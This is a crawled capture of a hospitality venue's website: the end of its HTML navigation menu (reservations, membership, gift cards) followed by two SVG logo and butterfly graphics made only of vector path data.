target="_self" class="sie-mobile-menu-open_17 se" data-sid="mobile-menu-open_17"><nav class="se-t sie-mobile-menu-open_17-text st-m-subheading st-d-paragraph">Reservations + events</nav></a><a href="/faq" target="_self" class="sie-mobile-menu-open_18 se" data-sid="mobile-menu-open_18"><nav class="se-t sie-mobile-menu-open_18-text st-m-subheading st-d-paragraph">faq</nav></a><a href="/membership" target="_self" class="sie-mobile-menu-open_20 se" data-sid="mobile-menu-open_20"><nav class="se-t sie-mobile-menu-open_20-text st-m-subheading st-d-paragraph">Membership</nav></a><a href="https://swipeit.com/co-branded/merchant/your-3rd-spot-10915" target="_blank" class="sie-mobile-menu-open_21 se" data-sid="mobile-menu-open_21"><h3 class="se-t sie-mobile-menu-open_21-text st-m-subheading st-d-subheading">gift cards 🎁</h3></a></div></div></div><div id="desktop-open-menu" data-bid="desktop-open-menu" class="sb sib-desktop-open-menu sb-ld"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="desktop-open-menu_0" class="sie-desktop-open-menu_0 se"><div class="se-simple"></div></div><div data-sid="desktop-open-menu_1" class="sie-desktop-open-menu_1 se"><div class="se-simple"></div></div><a href="#/" target="_self" class="sie-desktop-open-menu_2 se se-pc se-sl se-stl" data-sid="desktop-open-menu_2" data-scrollto="#navigation-option-2" data-state="navigation-option-2|0|0|0"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256,48A208,208,0,1,0,464,256,207.28,207.28,0,0,0,256,48Zm99,292.2L340.2,355,256,270.8,171.8,355,157,340.2,241.2,256,157,171.8,171.8,157,256,241.2,340.2,157,355,171.8,270.8,256Z"/></svg></div></a><a href="/" target="_self" class="sie-desktop-open-menu_3 se" data-sid="desktop-open-menu_3"><h3 class="se-t sie-desktop-open-menu_3-text st-m-subheading st-d-subheading">home</h3></a><a href="/y3s-menu" target="_self" class="sie-desktop-open-menu_4 se" data-sid="desktop-open-menu_4"><h3 class="se-t sie-desktop-open-menu_4-text st-m-subheading st-d-subheading">menu</h3></a><a href="/experiences" target="_self" class="sie-desktop-open-menu_5 se" data-sid="desktop-open-menu_5"><h3 class="se-t sie-desktop-open-menu_5-text st-m-subheading st-d-subheading">games + experiences</h3></a><a href="/locations" target="_self" class="sie-desktop-open-menu_6 se" data-sid="desktop-open-menu_6"><h3 class="se-t sie-desktop-open-menu_6-text st-m-subheading st-d-subheading">locations</h3></a><a href="/our-story" target="_self" class="sie-desktop-open-menu_7 se" data-sid="desktop-open-menu_7"><h3 class="se-t sie-desktop-open-menu_7-text st-m-subheading st-d-heading">Our story</h3></a><a href="/community" target="_self" class="sie-desktop-open-menu_8 se" data-sid="desktop-open-menu_8"><h3 class="se-t sie-desktop-open-menu_8-text st-m-subheading st-d-subheading">Community</h3></a><a href="/contact" target="_self" class="sie-desktop-open-menu_9 se" data-sid="desktop-open-menu_9"><h3 class="se-t sie-desktop-open-menu_9-text st-m-subheading st-d-subheading">contact</h3></a><a href="/careers" target="_self" class="sie-desktop-open-menu_10 se" data-sid="desktop-open-menu_10"><h3 class="se-t sie-desktop-open-menu_10-text st-m-subheading st-d-subheading">careers</h3></a><a href="/booking" target="_self" class="sie-desktop-open-menu_11 se" data-sid="desktop-open-menu_11"><h3 class="se-t sie-desktop-open-menu_11-text st-m-subheading st-d-subheading">Reservations + events</h3></a><a href="/faq" target="_self" class="sie-desktop-open-menu_16 se" data-sid="desktop-open-menu_16"><h3 class="se-t sie-desktop-open-menu_16-text st-m-subheading st-d-subheading">faq</h3></a><a href="https://swipeit.com/co-branded/merchant/your-3rd-spot-10915" target="_blank" class="sie-desktop-open-menu_17 se" data-sid="desktop-open-menu_17"><h3 class="se-t sie-desktop-open-menu_17-text st-m-subheading st-d-subheading">gift cards 🎁</h3></a><a href="/membership" target="_self" class="sie-desktop-open-menu_18 se" data-sid="desktop-open-menu_18"><h3 class="se-t sie-desktop-open-menu_18-text st-m-subheading st-d-subheading">Membership</h3></a></div></div></div></div>
    
    
    <!-- cv-t60tttm2qhfimpsu04g/20260121203427Sdkeez4/RuET9fK7h -->
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.showit.co/file/IfRFBB0KRS6T72nxvUoBsg/129455/y3s-icon-light.svg
body_size: 1068
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 612.2 434.8" style="enable-background:new 0 0 612.2 434.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FDEDCD;}
	.st1{fill:#3DAE2B;}
</style>
<g>
	<path class="st0" d="M298.7,86.2L184.4,293.6l-0.2,118.1h-54.9l0.2-118.1L11.8,86.2H74l83.1,147.5l79.1-147.5H298.7z"/>
</g>
<path class="st0" d="M521.3,224.5c-10.3-4.7-20.1-7.7-30.6-10.9c-11-3.5-22.5-7.4-32.3-13.1l-0.2-0.1l-0.2-0.1
	c-13.5-8.8-18.4-26.6-11.2-40.6c5.4-10.7,15.5-16.6,28.6-16.6c3.6,0,6.6,0.4,8.3,0.7c0.2,0,0.4,0.1,0.5,0.1h0.9l1.3,0.3
	c14.7,3.9,21.3,11.7,24,19.6h57.5c-4.1-36.2-30.5-65.4-68.2-74.4l-0.2,0c-8.2-2.1-16.4-3.2-24.5-3.2c-33.4,0-62.8,17.8-78.6,47.4
	c-1.9,3.6-3.4,7.3-4.7,11c6.4,6.1,12.3,13.2,17.3,21.3c12.5,19.8,18.9,42.7,17.4,62.8c-0.4,5.6-1.2,11.2-2.4,16.8
	c1.3,0.9,2.7,1.9,4.1,2.8c13.7,8.7,27.7,13.4,41.3,17.8l4.7,1.6c3.1,1.1,6,2.1,8.9,3c5,1.7,9.8,3.2,14.5,5.4l0.2,0.1
	c21.3,10.7,24.5,28.1,24.5,37.5c0,6.3-1.8,27.4-25,37.2c-6.4,2.8-14.2,4.3-22.5,4.3c-11.2,0-21.6-2.7-29.1-7.7
	c-9.7-5.9-16.7-11.2-23.4-19.8L392,371.8c9,9.2,20.9,18.3,29.5,23.9c15.9,10.5,35.1,16,55.6,16c15.6,0,30.5-3.2,44.3-9.5
	c35.7-16.2,57.9-50.2,57.9-88.6C579.2,274.3,557.6,241,521.3,224.5z"/>
<path class="st1" d="M392.1,165.9c-5.1-8.1-10.9-15.2-17.3-21.3c-8.3-7.9-17.5-13.9-27.2-17.7l57-79.7L417.7,28l-223.3-0.2
	l29.9,47.7l101.7,0.1L273.3,162l0,0c6.8-2.5,14.2-3.8,21.9-3.8c35.6,0,64.5,28.9,64.5,64.5c0,2.7-0.2,5.3-0.5,7.8
	c0,0.3-0.1,0.7-0.1,1c-0.1,0.6-0.2,1.2-0.3,1.7c-0.1,0.6-0.2,1.2-0.3,1.8c-0.1,0.3-0.1,0.7-0.2,1c-0.2,0.8-0.4,1.7-0.6,2.5
	c0,0.1-0.1,0.2-0.1,0.3c-0.4,1.4-0.8,2.8-1.2,4.2c-3.5,10.5-9.5,19.7-17.5,27c-0.2,0.2-0.5,0.4-0.7,0.6c-0.3,0.2-0.5,0.5-0.8,0.7
	c-11.3,9.8-26,15.7-42.2,15.7c-13.5,0-26-4.1-36.3-11.2c-9.1-4.9-16.2-11.1-24.2-20.7l-7.2-8.5l-29.8,52.2l3.9,3.3
	c11.1,9.6,34.1,29.5,66.1,37.7c9.1,2.3,18.3,3.5,27.5,3.5c4.3,0,8.5-0.3,12.7-0.8c28.5-3.4,53.6-17.5,72.4-40.7
	c13.1-16.1,22.4-36.1,26.7-56.7c1.2-5.6,2-11.2,2.4-16.8C410.9,208.5,404.6,185.7,392.1,165.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.showit.co/file/B2I11HnATT6SFAFFo3I3qw/129455/y3s-butterfly-green.svg
body_size: 2587
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1080 1080" style="enable-background:new 0 0 1080 1080;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3DAE2B;}
</style>
<path class="st0" d="M514.5,455.5c0-81.1,2.6-150.5,6.1-213.8c1.8-31.9,37-31.9,38.8,0c3.5,63.4,6.1,128.3,6.1,213.8
	c0,183.5-11.4,441.8-25.5,441.8S514.5,610.8,514.5,455.5z"/>
<g>
	<path class="st0" d="M783.3,417.9c0.5,0.1,1,0.3,1.5,0.3c4.6-0.5,9.2-1.1,13.9-1.6c1.3-0.1,2.6-0.3,3.9-0.3
		c10.4,0,20.7-0.4,31.1,0.1c14.6,0.7,29.1,3.3,42.8,10c7.6,3.8,14.5,9.2,21,15.8c7.4,7.5,12.7,17,17,27.5c1.9,4.7,2.9,9.9,4.3,15
		c2.7,10.3,4.2,21,4.4,31.8c0.1,6.4-0.7,12.9-1.7,19.3c-2.5,15.3-7.4,29.4-13.3,42.9c-6.3,14.6-14,28-22.1,40.9
		c-4.8,7.6-10.1,14.6-15.3,21.9c-2.3,3.2-4.4,6.5-6.8,9.6c-4.4,5.4-8.8,10.8-13.4,16c-4.2,4.7-8.4,9.4-12.8,13.8
		c-5.9,6-11.8,11.8-17.8,17.5c-4.6,4.3-9.2,8.5-14,12.4c-7.3,5.9-14.6,11.7-22,17.3c-10.5,7.9-21.3,14.8-32.6,20.4
		c-8.9,4.3-17.7,9-26.7,13.3c-12.1,5.8-24.3,11.2-36.5,16.8c-11.9,5.5-23.8,11.1-35.9,16.2c-11.7,5-23.4,10.2-35.5,14
		c-7.5,2.3-14.7,6.1-22.1,9.2c-2.7,1.1-5.4,2.2-8.2,3.2c-2.1,0.8-3.9,0.3-5.6-1.8c-1.5-1.9-3.5-3.5-5.4-4.6
		c-3.1-1.8-5.4-4.2-6.5-8.5c-0.2-0.9-0.9-1.6-1.4-2.2c-3.3-4.1-3.6-5.9-1.7-11.4c12.4-8.3,25.6-14.3,38.5-20.9
		c14.3-7.3,28.7-14.2,43-21.5c13.3-6.8,26.6-13.9,39.8-21.1c12-6.6,23.9-13.5,35.8-20.5c9.5-5.6,19.1-11.2,28.4-17.4
		c13.8-9.1,27.5-18.5,40.4-29.7c8.7-7.5,17.4-14.9,25.8-23c7.1-6.8,13.9-14.3,20.6-21.9c6.5-7.4,12.8-15.1,18.7-23.2
		c6.3-8.6,12.1-17.7,17.9-26.8c6.4-10,12.1-20.8,17.1-32c5.7-12.6,9.9-25.8,11.5-40.5c0.7-6.5,0-12.5-0.8-18.7
		c-0.6-4.2-2.4-7.1-4.9-9.2c-6-5.1-12.5-8.7-19.5-10.6c-6.9-1.9-13.9-3.3-20.9-4.9c-0.4-0.1-0.8-0.1-1.2-0.1c-6.8-0.4-13.7-1-20.5-1
		c-6.8,0-13.7,0.3-20.5,1c-9,1-17.9,2.8-26.9,3.7c-10.2,1-20.1,3.7-30.1,5.9c-10.9,2.4-21.8,4.8-32.7,7.3c-2.4,0.5-4.7,1.5-7.1,2.1
		c-7.7,1.9-15.4,3.8-22.6,5.6c-3.9-4.1-7.5-7.7-10.9-11.6c-1.8-2.1-3.3-4.6-3.8-7.9c-0.2-1.4-1.1-2.6-1.6-3.9c-1-2.9-2-5.7-2.8-8.7
		c-0.6-2.1,0.2-4,1.6-5.3c2.4-2.2,4.9-4.4,7.5-6.2c14.7-9.9,29.3-19.8,44.1-29.4c14-9.1,28.1-17.8,42.1-26.6
		c6.5-4.1,13.1-8,19.6-12.1c12.2-7.7,24.4-15.3,36.6-23.1c9.8-6.3,19.6-12.7,29.3-19.4c15-10.4,30.1-20.7,45-31.5
		c13.8-10.1,27.5-20.6,40.9-31.4c7.2-5.8,14.2-12.2,20-20.4c1.5-2.1,2.8-4.3,4.1-6.6c0.6-1,0.8-2.4,1.1-3.5c-3.3-3-7.1-3.3-10.6-3.9
		c-7.5-1.3-15.1-2.8-22.7-2.2c-6.7,0.5-13.4,1.4-20,1.8c-11.4,0.8-22.5,3.8-33.6,6.3c-7.5,1.7-14.9,4-22.3,6.3
		c-7.7,2.3-15.3,4.7-22.9,7.5c-11.4,4.3-22.8,8.7-34,13.6c-10.3,4.5-20.4,9.4-30.5,14.5c-8.9,4.5-17.6,9.7-26.4,14.6
		c-19.3,10.6-38,22.8-56.7,34.9c-1.8,1.2-3.8,1.9-5.9,2.9c-0.4-1.3-0.7-2.2-1-3.2c-0.5,0.1-1.1,0.1-1.4,0.4c-2.1,1.9-4,2-5.9-0.4
		c-0.5-0.6-1.4-0.8-2-1.4c-2.1-2-4.1-3.8-4.8-7.4c-0.4-2.2-1.6-4.1-2.7-6.5c0.6-2.8,2.1-5.1,4.1-7.5c10.3-11.4,22-19.8,34-27.7
		c10.4-6.8,20.6-13.9,31.1-20.4c13.3-8.3,26.8-15.8,40.7-22.1c14.5-6.5,29.1-12.7,43.9-18.4c14.8-5.8,30-10.2,45.2-13.8
		c9.4-2.2,18.8-4.3,28.2-5.9c13.6-2.3,27.3-3,41-2c10.7,0.8,21.4,2.8,31.1,9.3c10.6,7.1,18.7,17.1,21.5,32.9
		c0.7,4.2,1.3,8.5,2.3,12.6c1.3,5.9,0.1,11.4-2.1,16.3c-3.2,7-7,13.6-12.2,18.5c-7.3,6.8-14.4,14.1-21.8,20.6
		c-6.7,5.8-13.9,10.9-20.9,16.2c-9.6,7.1-19.3,14.1-29,21.1c-5.3,3.8-10.6,7.6-15.9,11.3c-13.7,9.5-27.3,18.9-41,28.3
		c-8.7,5.9-17.4,11.6-26.1,17.5c-7.7,5.3-15.3,11-22.9,16.5c-2.9,2.1-6,4-9,6c-1.2,0.8-2.5,1.7-3.7,2.5
		C783.2,417.3,783.3,417.6,783.3,417.9z"/>
</g>
<g>
	<path class="st0" d="M296.7,414.2c-0.5,0.1-1,0.3-1.5,0.3c-4.6-0.5-9.2-1.1-13.9-1.6c-1.3-0.1-2.6-0.3-3.9-0.3
		c-10.4,0-20.7-0.4-31.1,0.1c-14.6,0.7-29.1,3.3-42.8,10c-7.6,3.8-14.5,9.2-21,15.8c-7.4,7.5-12.7,17-17,27.5
		c-1.9,4.7-2.9,9.9-4.3,15c-2.7,10.3-4.2,21-4.4,31.8c-0.1,6.4,0.7,12.9,1.7,19.3c2.5,15.3,7.4,29.4,13.3,42.9
		c6.3,14.6,14,28,22.1,40.9c4.8,7.6,10.1,14.6,15.3,21.9c2.3,3.2,4.4,6.5,6.8,9.6c4.4,5.4,8.8,10.8,13.4,16
		c4.2,4.7,8.4,9.4,12.8,13.8c5.9,6,11.8,11.8,17.8,17.5c4.6,4.3,9.2,8.5,14,12.4c7.3,5.9,14.6,11.7,22,17.3
		c10.5,7.9,21.3,14.8,32.6,20.4c8.9,4.3,17.7,9,26.7,13.3c12.1,5.8,24.3,11.2,36.5,16.8c11.9,5.5,23.8,11.1,35.9,16.2
		c11.7,5,23.4,10.2,35.5,14c7.5,2.3,14.7,6.1,22.1,9.2c2.7,1.1,5.4,2.2,8.2,3.2c2.1,0.8,3.9,0.3,5.6-1.8c1.5-1.9,3.5-3.5,5.4-4.6
		c3.1-1.8,5.4-4.2,6.5-8.5c0.2-0.9,0.9-1.6,1.4-2.2c3.3-4.1,3.6-5.9,1.7-11.4c-12.4-8.3-25.6-14.3-38.5-20.9
		c-14.3-7.3-28.7-14.2-43-21.5c-13.3-6.8-26.6-13.9-39.8-21.1c-12-6.6-23.9-13.5-35.8-20.5c-9.5-5.6-19.1-11.2-28.4-17.4
		c-13.8-9.1-27.5-18.5-40.4-29.7c-8.7-7.5-17.4-14.9-25.8-23c-7.1-6.8-13.9-14.3-20.6-21.9c-6.5-7.4-12.8-15.1-18.7-23.2
		c-6.3-8.6-12.1-17.7-17.9-26.8c-6.4-10-12.1-20.8-17.1-32c-5.7-12.6-9.9-25.8-11.5-40.5c-0.7-6.5,0-12.5,0.8-18.7
		c0.6-4.2,2.4-7.1,4.9-9.2c6-5.1,12.5-8.7,19.5-10.6c6.9-1.9,13.9-3.3,20.9-4.9c0.4-0.1,0.8-0.1,1.2-0.1c6.8-0.4,13.7-1,20.5-1
		c6.8,0,13.7,0.3,20.5,1c9,1,17.9,2.8,26.9,3.7c10.2,1,20.1,3.7,30.1,5.9c10.9,2.4,21.8,4.8,32.7,7.3c2.4,0.5,4.7,1.5,7.1,2.1
		c7.7,1.9,15.4,3.8,22.6,5.6c3.9-4.1,7.5-7.7,10.9-11.6c1.8-2.1,3.3-4.6,3.8-7.9c0.2-1.4,1.1-2.6,1.6-3.9c1-2.9,2-5.7,2.8-8.7
		c0.6-2.1-0.2-4-1.6-5.3c-2.4-2.2-4.9-4.4-7.5-6.2c-14.7-9.9-29.3-19.8-44.1-29.4c-14-9.1-28.1-17.8-42.1-26.6
		c-6.5-4.1-13.1-8-19.6-12.1c-12.2-7.7-24.4-15.3-36.6-23.1c-9.8-6.3-19.6-12.7-29.3-19.4c-15-10.4-30.1-20.7-45-31.5
		c-13.8-10.1-27.5-20.6-40.9-31.4c-7.2-5.8-14.2-12.2-20-20.4c-1.5-2.1-2.8-4.3-4.1-6.6c-0.6-1-0.8-2.4-1.1-3.5
		c3.3-3,7.1-3.3,10.6-3.9c7.5-1.3,15.1-2.8,22.7-2.2c6.7,0.5,13.4,1.4,20,1.8c11.4,0.8,22.5,3.8,33.6,6.3c7.5,1.7,14.9,4,22.3,6.3
		c7.7,2.3,15.3,4.7,22.9,7.5c11.4,4.3,22.8,8.7,34,13.6c10.3,4.5,20.4,9.4,30.5,14.5c8.9,4.5,17.6,9.7,26.4,14.6
		c19.3,10.6,38,22.8,56.7,34.9c1.8,1.2,3.8,1.9,5.9,2.9c0.4-1.3,0.7-2.2,1-3.2c0.5,0.1,1.1,0.1,1.4,0.4c2.1,1.9,4,2,5.9-0.4
		c0.5-0.6,1.4-0.8,2-1.4c2.1-2,4.1-3.8,4.8-7.4c0.4-2.2,1.6-4.1,2.7-6.5c-0.6-2.8-2.1-5.1-4.1-7.5c-10.3-11.4-22-19.8-34-27.7
		c-10.4-6.8-20.6-13.9-31.1-20.4c-13.3-8.3-26.8-15.8-40.7-22.1c-14.5-6.5-29.1-12.7-43.9-18.4c-14.8-5.8-30-10.2-45.2-13.8
		c-9.4-2.2-18.8-4.3-28.2-5.9c-13.6-2.3-27.3-3-41-2c-10.7,0.8-21.4,2.8-31.1,9.3c-10.6,7.1-18.7,17.1-21.5,32.9
		c-0.7,4.2-1.3,8.5-2.3,12.6c-1.3,5.9-0.1,11.4,2.1,16.3c3.2,7,7,13.6,12.2,18.5c7.3,6.8,14.4,14.1,21.8,20.6
		c6.7,5.8,13.9,10.9,20.9,16.2c9.6,7.1,19.3,14.1,29,21.1c5.3,3.8,10.6,7.6,15.9,11.3c13.7,9.5,27.3,18.9,41,28.3
		c8.7,5.9,17.4,11.6,26.1,17.5c7.7,5.3,15.3,11,22.9,16.5c2.9,2.1,6,4,9,6c1.2,0.8,2.5,1.7,3.7,2.5
		C296.8,413.6,296.7,413.9,296.7,414.2z"/>
</g>
</svg>
